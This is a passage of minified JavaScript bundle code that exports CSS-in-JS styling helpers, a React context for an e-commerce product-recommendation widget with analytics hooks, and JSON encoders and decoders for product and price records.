ransform,sn=i.transforms,ln=i.transformOrigin,cn=i.transformOrigin3d,dn=i.transitionDelay,fn=i.transitionDuration,vn=i.transitionProperty,pn=i.transformStyle,mn=i.transitionTimingFunction,gn=i.userSelect,hn=i.verticalAlign,yn=i.visibility,bn=i.width,_n=i.whiteSpace,Tn=i.wordBreak,An=i.wordSpacing,Cn=i.wordWrap,xn=i.zIndex,Sn=i.selector,wn=i.media,kn=i.active,En=i.checked,Rn=i.$$default,On=i.defined,Fn=i.disabled,Ln=i.empty,Pn=i.enabled,Gn=i.first,Dn=i.firstChild,In=i.firstOfType,Jn=i.focus,Vn=i.focusWithin,Nn=i.host,Mn=i.hover,jn=i.indeterminate,Bn=i.inRange,Wn=i.invalid,zn=i.lang,$n=i.lastChild,Hn=i.lastOfType,qn=i.link,Un=i.not__,Kn=i.Nth,Yn=i.nthChild,Xn=i.nthLastChild,Qn=i.nthLastOfType,Zn=i.nthOfType,er=i.onlyChild,tr=i.onlyOfType,nr=i.optional,rr=i.outOfRange,or=i.readOnly,ir=i.readWrite,ar=i.required,ur=i.root,sr=i.scope,lr=i.target,cr=i.valid,dr=i.visited,fr=i.after,vr=i.before,pr=i.firstLetter,mr=i.firstLine,gr=i.placeholder,hr=i.selection,yr=i.child,br=i.children,_r=i.directSibling,Tr=i.siblings,Ar=i.anyLink,Cr=i.initial,xr=i.inherit_,Sr=i.unset,wr=i.auto,kr=i.none,Er=i.text,Rr=i.pct,Or=i.ch,Fr=i.cm,Lr=i.em,Pr=i.ex,Gr=i.mm,Dr=i.pt,Ir=i.px,Jr=i.pxFloat,Vr=i.rem,Nr=i.vh,Mr=i.vmin,jr=i.vmax,Br=i.zero,Wr=i.deg,zr=i.rad,$r=i.grad,Hr=i.turn,qr=i.ltr,Ur=i.rtl,Kr=i.absolute,Yr=i.relative,Xr=i.$$static,Qr=i.fixed,Zr=i.sticky,eo=i.horizontal,to=i.vertical,no=i.smallCaps,ro=i.italic,oo=i.oblique,io=i.hidden,ao=i.visible,uo=i.scroll,so=i.rgb,lo=i.rgba,co=i.hsl,fo=i.hsla,vo=i.hex,po=i.transparent,mo=i.currentColor,go=i.local,ho=i.paddingBox,yo=i.borderBox,bo=i.contentBox,_o=i.noRepeat,To=i.space,Ao=i.repeat,Co=i.minmax,xo=i.repeatX,So=i.repeatY,wo=i.contain,ko=i.cover,Eo=i.row,Ro=i.rowReverse,Oo=i.column,Fo=i.columnReverse,Lo=i.wrap,Po=i.nowrap,Go=i.wrapReverse,Do=i.inline,Io=i.block,Jo=i.contents,Vo=i.flexBox,No=i.grid,Mo=i.inlineBlock,jo=i.inlineFlex,Bo=i.inlineGrid,Wo=i.inlineTable,zo=i.listItem,$o=i.runIn,Ho=i.table,qo=i.tableCaption,Uo=i.tableColumnGroup,Ko=i.tableHeaderGroup,Yo=i.tableFooterGroup,Xo=i.tableRowGroup,Qo=i.tableCell,Zo=i.tableColumn,ei=i.tableRow,ti=i.flexStart,ni=i.flexEnd,ri=i.center,oi=i.stretch,ii=i.spaceBetween,ai=i.spaceAround,ui=i.spaceEvenly,si=i.baseline,li=i.forwards,ci=i.backwards,di=i.both,fi=i.infinite,vi=i.count,pi=i.paused,mi=i.running,gi=i.inside,hi=i.outside,yi=i.solid,bi=i.dotted,_i=i.dashed,Ti=i.underline,Ai=i.overline,Ci=i.lineThrough,xi=i.clip,Si=i.ellipsis,wi=i.wavy,ki=i.$$double,Ei=i.uppercase,Ri=i.lowercase,Oi=i.capitalize,Fi=i.sub,Li=i.$$super,Pi=i.textTop,Gi=i.textBottom,Di=i.middle,Ii=i.normal,Ji=i.breakAll,Vi=i.keepAll,Ni=i.breakWord,Mi=i.reverse,ji=i.alternate,Bi=i.alternateReverse,Wi=i.fill,zi=i.content,$i=i.maxContent,Hi=i.minContent,qi=i.fitContent,Ui=i.all,Ki=i.round,Yi=i.miter,Xi=i.bevel,Qi=i.butt,Zi=i.square,ea=i.thin,ta=i.extraLight,na=i.light,ra=i.medium,oa=i.semiBold,ia=i.bold,aa=i.extraBold,ua=i.lighter,sa=i.bolder,la=i.fr,ca=i.vw,da=i.localUrl,fa=i.url,va=i.linear,pa=i.ease,ma=i.easeIn,ga=i.easeOut,ha=i.easeInOut,ya=i.stepStart,ba=i.stepEnd,_a=i.steps,Ta=i.cubicBezier,Aa=i.marginBox,Ca=i.fillBox,xa=i.strokeBox,Sa=i.viewBox,wa=i.translate,ka=i.translate3d,Ea=i.translateX,Ra=i.translateY,Oa=i.translateZ,Fa=i.scale,La=i.scale3d,Pa=i.scaleX,Ga=i.scaleY,Da=i.scaleZ,Ia=i.rotate,Ja=i.rotate3d,Va=i.rotateX,Na=i.rotateY,Ma=i.rotateZ,ja=i.skew,Ba=i.skewX,Wa=i.skewY,za=i.linearGradient,$a=i.repeatingLinearGradient,Ha=i.radialGradient,qa=i.repeatingRadialGradient,Ua=i.areas,Ka=i.ident,Ya=i.numIdent,Xa=i.contextMenu,Qa=i.help,Za=i.pointer,eu=i.progress,tu=i.wait,nu=i.cell,ru=i.crosshair,ou=i.verticalText,iu=i.alias,au=i.copy,uu=i.move,su=i.noDrop,lu=i.notAllowed,cu=i.grab,du=i.grabbing,fu=i.allScroll,vu=i.colResize,pu=i.rowResize,mu=i.nResize,gu=i.eResize,hu=i.sResize,yu=i.wResize,bu=i.neResize,_u=i.nwResize,Tu=i.seResize,Au=i.swResize,Cu=i.ewResize,xu=i.nsResize,Su=i.neswResize,wu=i.nwseResize,ku=i.zoomIn,Eu=i.zoomOut,Ru=i.flex3,Ou=i.border,Fu=i.borderTop,Lu=i.backgroundSize,Pu=i.textDecoration,Gu=i.background,Du=i.backgrounds,Iu=i.gridAutoColumns,Ju=i.gridAutoRows,Vu=i.gridTemplateColumns,Nu=i.gridTemplateRows,Mu=i.Calc,ju=i.size,Bu=i.filter,Wu=i.Transition,zu=i.transitionValue,$u=i.transitionList,Hu=i.transition,qu=i.transitions,Uu=i.Animation,Ku=i.animationValue,Yu=i.animation,Xu=i.animations,Qu=i.animationName,Zu=i.SVG,es=i.aliceblue,ts=i.antiquewhite,ns=i.aqua,rs=i.aquamarine,os=i.azure,is=i.beige,as=i.bisque,us=i.black,ss=i.blanchedalmond,ls=i.blue,cs=i.blueviolet,ds=i.brown,fs=i.burlywood,vs=i.cadetblue,ps=i.chartreuse,ms=i.chocolate,gs=i.coral,hs=i.cornflowerblue,ys=i.cornsilk,bs=i.crimson,_s=i.cyan,Ts=i.darkblue,As=i.darkcyan,Cs=i.darkgoldenrod,xs=i.darkgray,Ss=i.darkgrey,ws=i.darkgreen,ks=i.darkkhaki,Es=i.darkmagenta,Rs=i.darkolivegreen,Os=i.darkorange,Fs=i.darkorchid,Ls=i.darkred,Ps=i.darksalmon,Gs=i.darkseagreen,Ds=i.darkslateblue,Is=i.darkslategray,Js=i.darkslategrey,Vs=i.darkturquoise,Ns=i.darkviolet,Ms=i.deeppink,js=i.deepskyblue,Bs=i.dimgray,Ws=i.dimgrey,zs=i.dodgerblue,$s=i.firebrick,Hs=i.floralwhite,qs=i.forestgreen,Us=i.fuchsia,Ks=i.gainsboro,Ys=i.ghostwhite,Xs=i.gold,Qs=i.goldenrod,Zs=i.gray,el=i.grey,tl=i.green,nl=i.greenyellow,rl=i.honeydew,ol=i.hotpink,il=i.indianred,al=i.indigo,ul=i.ivory,sl=i.khaki,ll=i.lavender,cl=i.lavenderblush,dl=i.lawngreen,fl=i.lemonchiffon,vl=i.lightblue,pl=i.lightcoral,ml=i.lightcyan,gl=i.lightgoldenrodyellow,hl=i.lightgray,yl=i.lightgrey,bl=i.lightgreen,_l=i.lightpink,Tl=i.lightsalmon,Al=i.lightseagreen,Cl=i.lightskyblue,xl=i.lightslategray,Sl=i.lightslategrey,wl=i.lightsteelblue,kl=i.lightyellow,El=i.lime,Rl=i.limegreen,Ol=i.linen,Fl=i.magenta,Ll=i.maroon,Pl=i.mediumaquamarine,Gl=i.mediumblue,Dl=i.mediumorchid,Il=i.mediumpurple,Jl=i.mediumseagreen,Vl=i.mediumslateblue,Nl=i.mediumspringgreen,Ml=i.mediumturquoise,jl=i.mediumvioletred,Bl=i.midnightblue,Wl=i.mintcream,zl=i.mistyrose,$l=i.moccasin,Hl=i.navajowhite,ql=i.navy,Ul=i.oldlace,Kl=i.olive,Yl=i.olivedrab,Xl=i.orange,Ql=i.orangered,Zl=i.orchid,ec=i.palegoldenrod,tc=i.palegreen,nc=i.paleturquoise,rc=i.palevioletred,oc=i.papayawhip,ic=i.peachpuff,ac=i.peru,uc=i.pink,sc=i.plum,lc=i.powderblue,cc=i.purple,dc=i.rebeccapurple,fc=i.red,vc=i.rosybrown,pc=i.royalblue,mc=i.saddlebrown,gc=i.salmon,hc=i.sandybrown,yc=i.seagreen,bc=i.seashell,_c=i.sienna,Tc=i.silver,Ac=i.skyblue,Cc=i.slateblue,xc=i.slategray,Sc=i.slategrey,wc=i.snow,kc=i.springgreen,Ec=i.steelblue,Rc=i.tan,Oc=i.teal,Fc=i.thistle,Lc=i.tomato,Pc=i.turquoise,Gc=i.violet,Dc=i.wheat,Ic=i.white,Jc=i.whitesmoke,Vc=i.yellow,Nc=i.yellowgreen,Mc=a.$$global,jc=a.merge,Bc=a.style,Wc=a.keyframes;t.Types=s,t.Make=l,t.toJson=c,t.important=d,t.label=f,t.Shadow=v,t.unsafe=p,t.alignContent=m,t.alignItems=g,t.alignSelf=h,t.animationDelay=y,t.animationDirection=b,t.animationDuration=_,t.animationFillMode=T,t.animationIterationCount=A,t.animationPlayState=C,t.animationTimingFunction=x,t.backdropFilter=S,t.backfaceVisibility=w,t.backgroundAttachment=k,t.backgroundColor=E,t.backgroundClip=R,t.backgroundImage=O,t.backgroundOrigin=F,t.backgroundPosition=L,t.backgroundPositions=P,t.backgroundPosition4=G,t.backgroundRepeat=D,t.borderBottom=I,t.borderBottomColor=J,t.borderBottomLeftRadius=V,t.borderBottomRightRadius=N,t.borderBottomStyle=M,t.borderBottomWidth=j,t.borderCollapse=B,t.borderColor=W,t.borderLeft=z,t.borderLeftColor=$,t.borderLeftStyle=H,t.borderLeftWidth=q,t.borderRight=U,t.borderRightColor=K,t.borderRightStyle=Y,t.borderRightWidth=X,t.borderRadius=Q,t.borderSpacing=Z,t.borderStyle=ee,t.borderTopColor=te,t.borderTopLeftRadius=ne,t.borderTopRightRadius=re,t.borderTopStyle=oe,t.borderTopWidth=ie,t.borderWidth=ae,t.bottom=ue,t.boxSizing=se,t.boxShadow=le,t.boxShadows=ce,t.clear=de,t.clipPath=fe,t.color=ve,t.columnCount=pe,t.contentRule=me,t.contentRules=ge,t.counterIncrement=he,t.countersIncrement=ye,t.counterReset=be,t.countersReset=_e,t.counterSet=Te,t.countersSet=Ae,t.cursor=Ce,t.direction=xe,t.display=Se,t.flex=we,t.flexBasis=ke,t.flexDirection=Ee,t.flexGrow=Re,t.flexShrink=Oe,t.flexWrap=Fe,t.$$float=Le,t.fontFamily=Pe,t.fontFamilies=Ge,t.fontSize=De,t.fontStyle=Ie,t.fontVariant=Je,t.fontWeight=Ve,t.gridArea=Ne,t.gridArea2=Me,t.gridArea3=je,t.gridArea4=Be,t.gridAutoFlow=We,t.gridColumn=ze,t.gridColumnEnd=$e,t.gridColumnGap=He,t.gridColumnStart=qe,t.gridGap=Ue,t.gridRow=Ke,t.gridRowEnd=Ye,t.gridRowGap=Xe,t.gridRowStart=Qe,t.gridTemplateAreas=Ze,t.height=et,t.justifyContent=tt,t.justifySelf=nt,t.left=rt,t.letterSpacing=ot,t.lineHeight=it,t.listStyle=at,t.listStyleImage=ut,t.listStyleType=st,t.listStylePosition=lt,t.margin=ct,t.margin2=dt,t.margin3=ft,t.margin4=vt,t.marginLeft=pt,t.marginRight=mt,t.marginTop=gt,t.marginBottom=ht,t.maxHeight=yt,t.maxWidth=bt,t.minHeight=_t,t.minWidth=Tt,t.objectFit=At,t.objectPosition=Ct,t.opacity=xt,t.order=St,t.outline=wt,t.outlineColor=kt,t.outlineOffset=Et,t.outlineStyle=Rt,t.outlineWidth=Ot,t.overflow=Ft,t.overflowX=Lt,t.overflowY=Pt,t.overflowWrap=Gt,t.padding=Dt,t.padding2=It,t.padding3=Jt,t.padding4=Vt,t.paddingLeft=Nt,t.paddingRight=Mt,t.paddingTop=jt,t.paddingBottom=Bt,t.perspective=Wt,t.perspectiveOrigin=zt,t.pointerEvents=$t,t.position=Ht,t.resize=qt,t.right=Ut,t.tableLayout=Kt,t.textAlign=Yt,t.textDecorationColor=Xt,t.textDecorationLine=Qt,t.textDecorationStyle=Zt,t.textIndent=en,t.textOverflow=tn,t.textShadow=nn,t.textShadows=rn,t.textTransform=on,t.top=an,t.transform=un,t.transforms=sn,t.transformOrigin=ln,t.transformOrigin3d=cn,t.transitionDelay=dn,t.transitionDuration=fn,t.transitionProperty=vn,t.transformStyle=pn,t.transitionTimingFunction=mn,t.userSelect=gn,t.verticalAlign=hn,t.visibility=yn,t.width=bn,t.whiteSpace=_n,t.wordBreak=Tn,t.wordSpacing=An,t.wordWrap=Cn,t.zIndex=xn,t.selector=Sn,t.media=wn,t.active=kn,t.checked=En,t.$$default=Rn,t.default=Rn,t.__esModule=!0,t.defined=On,t.disabled=Fn,t.empty=Ln,t.enabled=Pn,t.first=Gn,t.firstChild=Dn,t.firstOfType=In,t.focus=Jn,t.focusWithin=Vn,t.host=Nn,t.hover=Mn,t.indeterminate=jn,t.inRange=Bn,t.invalid=Wn,t.lang=zn,t.lastChild=$n,t.lastOfType=Hn,t.link=qn,t.not__=Un,t.Nth=Kn,t.nthChild=Yn,t.nthLastChild=Xn,t.nthLastOfType=Qn,t.nthOfType=Zn,t.onlyChild=er,t.onlyOfType=tr,t.optional=nr,t.outOfRange=rr,t.readOnly=or,t.readWrite=ir,t.required=ar,t.root=ur,t.scope=sr,t.target=lr,t.valid=cr,t.visited=dr,t.after=fr,t.before=vr,t.firstLetter=pr,t.firstLine=mr,t.placeholder=gr,t.selection=hr,t.child=yr,t.children=br,t.directSibling=_r,t.siblings=Tr,t.anyLink=Ar,t.initial=Cr,t.inherit_=xr,t.unset=Sr,t.auto=wr,t.none=kr,t.text=Er,t.pct=Rr,t.ch=Or,t.cm=Fr,t.em=Lr,t.ex=Pr,t.mm=Gr,t.pt=Dr,t.px=Ir,t.pxFloat=Jr,t.rem=Vr,t.vh=Nr,t.vmin=Mr,t.vmax=jr,t.zero=Br,t.deg=Wr,t.rad=zr,t.grad=$r,t.turn=Hr,t.ltr=qr,t.rtl=Ur,t.absolute=Kr,t.relative=Yr,t.$$static=Xr,t.fixed=Qr,t.sticky=Zr,t.horizontal=eo,t.vertical=to,t.smallCaps=no,t.italic=ro,t.oblique=oo,t.hidden=io,t.visible=ao,t.scroll=uo,t.rgb=so,t.rgba=lo,t.hsl=co,t.hsla=fo,t.hex=vo,t.transparent=po,t.currentColor=mo,t.local=go,t.paddingBox=ho,t.borderBox=yo,t.contentBox=bo,t.noRepeat=_o,t.space=To,t.repeat=Ao,t.minmax=Co,t.repeatX=xo,t.repeatY=So,t.contain=wo,t.cover=ko,t.row=Eo,t.rowReverse=Ro,t.column=Oo,t.columnReverse=Fo,t.wrap=Lo,t.nowrap=Po,t.wrapReverse=Go,t.inline=Do,t.block=Io,t.contents=Jo,t.flexBox=Vo,t.grid=No,t.inlineBlock=Mo,t.inlineFlex=jo,t.inlineGrid=Bo,t.inlineTable=Wo,t.listItem=zo,t.runIn=$o,t.table=Ho,t.tableCaption=qo,t.tableColumnGroup=Uo,t.tableHeaderGroup=Ko,t.tableFooterGroup=Yo,t.tableRowGroup=Xo,t.tableCell=Qo,t.tableColumn=Zo,t.tableRow=ei,t.flexStart=ti,t.flexEnd=ni,t.center=ri,t.stretch=oi,t.spaceBetween=ii,t.spaceAround=ai,t.spaceEvenly=ui,t.baseline=si,t.forwards=li,t.backwards=ci,t.both=di,t.infinite=fi,t.count=vi,t.paused=pi,t.running=mi,t.inside=gi,t.outside=hi,t.solid=yi,t.dotted=bi,t.dashed=_i,t.underline=Ti,t.overline=Ai,t.lineThrough=Ci,t.clip=xi,t.ellipsis=Si,t.wavy=wi,t.$$double=ki,t.uppercase=Ei,t.lowercase=Ri,t.capitalize=Oi,t.sub=Fi,t.$$super=Li,t.textTop=Pi,t.textBottom=Gi,t.middle=Di,t.normal=Ii,t.breakAll=Ji,t.keepAll=Vi,t.breakWord=Ni,t.reverse=Mi,t.alternate=ji,t.alternateReverse=Bi,t.fill=Wi,t.content=zi,t.maxContent=$i,t.minContent=Hi,t.fitContent=qi,t.all=Ui,t.round=Ki,t.miter=Yi,t.bevel=Xi,t.butt=Qi,t.square=Zi,t.thin=ea,t.extraLight=ta,t.light=na,t.medium=ra,t.semiBold=oa,t.bold=ia,t.extraBold=aa,t.lighter=ua,t.bolder=sa,t.fr=la,t.vw=ca,t.localUrl=da,t.url=fa,t.linear=va,t.ease=pa,t.easeIn=ma,t.easeOut=ga,t.easeInOut=ha,t.stepStart=ya,t.stepEnd=ba,t.steps=_a,t.cubicBezier=Ta,t.marginBox=Aa,t.fillBox=Ca,t.strokeBox=xa,t.viewBox=Sa,t.translate=wa,t.translate3d=ka,t.translateX=Ea,t.translateY=Ra,t.translateZ=Oa,t.scale=Fa,t.scale3d=La,t.scaleX=Pa,t.scaleY=Ga,t.scaleZ=Da,t.rotate=Ia,t.rotate3d=Ja,t.rotateX=Va,t.rotateY=Na,t.rotateZ=Ma,t.skew=ja,t.skewX=Ba,t.skewY=Wa,t.linearGradient=za,t.repeatingLinearGradient=$a,t.radialGradient=Ha,t.repeatingRadialGradient=qa,t.areas=Ua,t.ident=Ka,t.numIdent=Ya,t.contextMenu=Xa,t.help=Qa,t.pointer=Za,t.progress=eu,t.wait=tu,t.cell=nu,t.crosshair=ru,t.verticalText=ou,t.alias=iu,t.copy=au,t.move=uu,t.noDrop=su,t.notAllowed=lu,t.grab=cu,t.grabbing=du,t.allScroll=fu,t.colResize=vu,t.rowResize=pu,t.nResize=mu,t.eResize=gu,t.sResize=hu,t.wResize=yu,t.neResize=bu,t.nwResize=_u,t.seResize=Tu,t.swResize=Au,t.ewResize=Cu,t.nsResize=xu,t.neswResize=Su,t.nwseResize=wu,t.zoomIn=ku,t.zoomOut=Eu,t.flex3=Ru,t.border=Ou,t.borderTop=Fu,t.backgroundSize=Lu,t.textDecoration=Pu,t.background=Gu,t.backgrounds=Du,t.gridAutoColumns=Iu,t.gridAutoRows=Ju,t.gridTemplateColumns=Vu,t.gridTemplateRows=Nu,t.Calc=Mu,t.size=ju,t.filter=Bu,t.Transition=Wu,t.transitionValue=zu,t.transitionList=$u,t.transition=Hu,t.transitions=qu,t.Animation=Uu,t.animationValue=Ku,t.animation=Yu,t.animations=Xu,t.animationName=Qu,t.SVG=Zu,t.aliceblue=es,t.antiquewhite=ts,t.aqua=ns,t.aquamarine=rs,t.azure=os,t.beige=is,t.bisque=as,t.black=us,t.blanchedalmond=ss,t.blue=ls,t.blueviolet=cs,t.brown=ds,t.burlywood=fs,t.cadetblue=vs,t.chartreuse=ps,t.chocolate=ms,t.coral=gs,t.cornflowerblue=hs,t.cornsilk=ys,t.crimson=bs,t.cyan=_s,t.darkblue=Ts,t.darkcyan=As,t.darkgoldenrod=Cs,t.darkgray=xs,t.darkgrey=Ss,t.darkgreen=ws,t.darkkhaki=ks,t.darkmagenta=Es,t.darkolivegreen=Rs,t.darkorange=Os,t.darkorchid=Fs,t.darkred=Ls,t.darksalmon=Ps,t.darkseagreen=Gs,t.darkslateblue=Ds,t.darkslategray=Is,t.darkslategrey=Js,t.darkturquoise=Vs,t.darkviolet=Ns,t.deeppink=Ms,t.deepskyblue=js,t.dimgray=Bs,t.dimgrey=Ws,t.dodgerblue=zs,t.firebrick=$s,t.floralwhite=Hs,t.forestgreen=qs,t.fuchsia=Us,t.gainsboro=Ks,t.ghostwhite=Ys,t.gold=Xs,t.goldenrod=Qs,t.gray=Zs,t.grey=el,t.green=tl,t.greenyellow=nl,t.honeydew=rl,t.hotpink=ol,t.indianred=il,t.indigo=al,t.ivory=ul,t.khaki=sl,t.lavender=ll,t.lavenderblush=cl,t.lawngreen=dl,t.lemonchiffon=fl,t.lightblue=vl,t.lightcoral=pl,t.lightcyan=ml,t.lightgoldenrodyellow=gl,t.lightgray=hl,t.lightgrey=yl,t.lightgreen=bl,t.lightpink=_l,t.lightsalmon=Tl,t.lightseagreen=Al,t.lightskyblue=Cl,t.lightslategray=xl,t.lightslategrey=Sl,t.lightsteelblue=wl,t.lightyellow=kl,t.lime=El,t.limegreen=Rl,t.linen=Ol,t.magenta=Fl,t.maroon=Ll,t.mediumaquamarine=Pl,t.mediumblue=Gl,t.mediumorchid=Dl,t.mediumpurple=Il,t.mediumseagreen=Jl,t.mediumslateblue=Vl,t.mediumspringgreen=Nl,t.mediumturquoise=Ml,t.mediumvioletred=jl,t.midnightblue=Bl,t.mintcream=Wl,t.mistyrose=zl,t.moccasin=$l,t.navajowhite=Hl,t.navy=ql,t.oldlace=Ul,t.olive=Kl,t.olivedrab=Yl,t.orange=Xl,t.orangered=Ql,t.orchid=Zl,t.palegoldenrod=ec,t.palegreen=tc,t.paleturquoise=nc,t.palevioletred=rc,t.papayawhip=oc,t.peachpuff=ic,t.peru=ac,t.pink=uc,t.plum=sc,t.powderblue=lc,t.purple=cc,t.rebeccapurple=dc,t.red=fc,t.rosybrown=vc,t.royalblue=pc,t.saddlebrown=mc,t.salmon=gc,t.sandybrown=hc,t.seagreen=yc,t.seashell=bc,t.sienna=_c,t.silver=Tc,t.skyblue=Ac,t.slateblue=Cc,t.slategray=xc,t.slategrey=Sc,t.snow=wc,t.springgreen=kc,t.steelblue=Ec,t.tan=Rc,t.teal=Oc,t.thistle=Fc,t.tomato=Lc,t.turquoise=Pc,t.violet=Gc,t.wheat=Dc,t.white=Ic,t.whitesmoke=Jc,t.yellow=Vc,t.yellowgreen=Nc,t.$$global=Mc,t.insertRule=u,t.merge=jc,t.style=Bc,t.keyframes=Wc,t.fontFace=function(e,t,n,o,a,s){var l=i.fontFace(e,t,n,o,a,void 0);return r._1(u,l),e}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(55),a=n(16),u=n(21),s=n(54),l=n(160),c=n(57),d=n(161),f=n(187),v=n(156),p=n(108),m=n(157);var g=o.createContext(s.none);function h(e,t,n){return{value:e,children:t}}var y=g.Provider;var b={conductorReactContext:g,useContext:function(e){return o.useContext(g)},useFromContext:function(e){return s.map(e,o.useContext(g))},useAnalytics:function(e){var t=r._2(s.flatMap,(function(e){return e.googleAnalytics}),o.useContext(g)),n=void 0!==t?t.sendExposed:function(e){};return{sendExposed:function(e){return l.sendEvent(d.featureExposed(e)),r._1(n,e)}}},useAshEvent:function(e){var t=o.useContext(g);if(void 0===t)return function(e){};var n=t.ash;return function(e){n.push(e)}},useBreakpoints:function(e){var t=o.useContext(g);return void 0!==t?t.breakpoints:m.Settings.make(void 0,void 0,void 0,void 0,void 0,void 0)},useGlobalTheme:function(e){var t=o.useContext(g);return void 0!==t?t.globalTheme:f.defaultTheme},usePersoRefresh:function(e){var t=o.useContext(g);return void 0!==t?t.attemptPersonalizationRefresh.contents:function(e){}},Provider:{Static:{makeProps:h,make:y},SelfUpdating:{make:function(e){var t=e.initialContext,n=e.modifyRecommendations,i=e.children,s=o.useState((function(){return t})),l=s[1];return o.useEffect((function(){u.unsafeRunAsync((function(e){if(0!==e.TAG)return c.error("ConductorContext-ConductorCore",e._0);var t=e._0,n=t[1],o=t[0];return r._1(l,(function(e){var t=a.caml_obj_dup(e);return t.selectedRecommendations=n,t.dEPRECATED_recommendationsHaveBeenFetched=!0,t.personalizationItems=o,t}))}),v.transformAndCompile(n)(t.recommendationsIo))}),[]),o.createElement(y,h(s[0],i))}}}};t.BreakpointSettings=void 0,t.apiRoot=function(e){return e.apiRoot},t.ash=function(e){return e.ash},t.attemptPersonalizationRefresh=function(e){return e.attemptPersonalizationRefresh},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.breakpoints=function(e){return e.breakpoints},t.clientId=function(e){return e.clientId},t.cookies=function(e){return e.cookies},t.ga4Session=function(e){return e.ga4Session},t.currentHost=function(e){return e.currentHost},t.currentLocation=function(e){return e.currentLocation},t.currentProductMetadata=function(e){return e.currentProductMetadata},t.deployment=function(e){return e.deployment},t.extra=function(e){return e.extra},t.globalTheme=function(e){return e.globalTheme},t.googleAnalytics=function(e){return e.googleAnalytics},t.group_status=function(e){return e.group_status},t.integrationId=function(e){return e.integrationId},t.invalidatePersonalizationCache=function(e){return e.invalidatePersonalizationCache},t.getCID=function(e){return e.getCID},t.optimizationRewardCallables=function(e){return e.optimizationRewardCallables},t.pathParams=function(e){return e.pathParams},t.personalizationItems=function(e){return e.personalizationItems},t.currentPageRule=function(e){return e.currentPageRule},t.productDb=function(e){return e.productDb},t.queryParams=function(e){return e.queryParams},t.dEPRECATED_recommendationsHaveBeenFetched=function(e){return e.dEPRECATED_recommendationsHaveBeenFetched},t.recommendationsIo=function(e){return e.recommendationsIo},t.selectedRecommendations=function(e){return e.selectedRecommendations},t.localCookieDomain=function(e){return e.localCookieDomain},t.webchatCallbackActions=function(e){return e.webchatCallbackActions},t.getExtraValueFromContext=function(e,t){return i.get(t.extra,e)},t.resolveIntegrationId=function(e,t){return s.getOrElse(t.integrationId,s.map((function(e){return p.integrationIdFromDeployment(t.deployment,e)}),e))},t.ReactContext=b},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(21),s=n(41),l=n(37),c=n(2),d=n(184),f=n(36),v=n(38),p=n(54),m=n(29),g=n(17),h=n(30),y=n(31),b=n(160),_=n(208),T=n(161);function A(e){return i.fromArray([["currency",o.stringToJson(e.currency)],["value",o.floatToJson(e.value)]])}function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"currency"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"value"),null));if(0===u.TAG)return{TAG:0,_0:{currency:r._0,value:u._0}};var s=u._0;return{TAG:1,_0:{path:".value"+s.path,message:s.message,value:s.value}}}var c=r._0;return{TAG:1,_0:{path:".currency"+c.path,message:c.message,value:c.value}}}var x={currency:function(e){return e.currency},value:function(e){return e.value},t_encode:A,t_decode:C};function S(e){return i.fromArray([["normalized_score",o.optionToJson(o.floatToJson,e.normalized_score)],["bin",o.optionToJson(o.intToJson,e.bin)],["score",o.optionToJson(o.floatToJson,e.score)],["addToCartMetadata",o.optionToJson((function(e){return e}),e.addToCartMetadata)]])}function w(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"normalized_score"),null));if(0===r.TAG){var u=o.optionFromJson(o.intFromJson,l.getWithDefault(i.get(n,"bin"),null));if(0===u.TAG){var s=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"score"),null));if(0===s.TAG){var c=o.optionFromJson((function(e){return{TAG:0,_0:e}}),l.getWithDefault(i.get(n,"addToCartMetadata"),null));if(0===c.TAG)return{TAG:0,_0:{normalized_score:r._0,bin:u._0,score:s._0,addToCartMetadata:c._0}};var d=c._0;return{TAG:1,_0:{path:".addToCartMetadata"+d.path,message:d.message,value:d.value}}}var f=s._0;return{TAG:1,_0:{path:".score"+f.path,message:f.message,value:f.value}}}var v=u._0;return{TAG:1,_0:{path:".bin"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".normalized_score"+p.path,message:p.message,value:p.value}}}var k={normalized_score:function(e){return e.normalized_score},bin:function(e){return e.bin},score:function(e){return e.score},addToCartMetadata:function(e){return e.addToCartMetadata},t_encode:S,t_decode:w};function E(e){return i.fromArray([["productId",o.optionToJson(o.stringToJson,e.productId)],["variantId",o.optionToJson(o.stringToJson,e.variantId)],["brand",o.optionToJson(o.stringToJson,e.brand)],["desc",o.optionToJson(o.stringToJson,e.desc)],["displayName",o.stringToJson(e.displayName)],["imgUrl",o.stringToJson(e.imgUrl)],["link",o.stringToJson(e.link)],["extraInfo",S(e.extraInfo)],["price",A(e.price)],["purchaseLink",o.stringToJson(e.purchaseLink)],["whyThisProduct",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.whyThisProduct)]])}function R(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"productId"),null));if(0===r.TAG){var u=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"variantId"),null));if(0===u.TAG){var s=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"brand"),null));if(0===s.TAG){var c=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"desc"),null));if(0===c.TAG){var d=o.stringFromJson(l.getWithDefault(i.get(n,"displayName"),null));if(0===d.TAG){var f=o.stringFromJson(l.getWithDefault(i.get(n,"imgUrl"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"link"),null));if(0===v.TAG){var p=w(l.getWithDefault(i.get(n,"extraInfo"),null));if(0===p.TAG){var m=C(l.getWithDefault(i.get(n,"price"),null));if(0===m.TAG){var g=o.stringFromJson(l.getWithDefault(i.get(n,"purchaseLink"),null));if(0===g.TAG){var h=o.optionFromJson((function(e){return 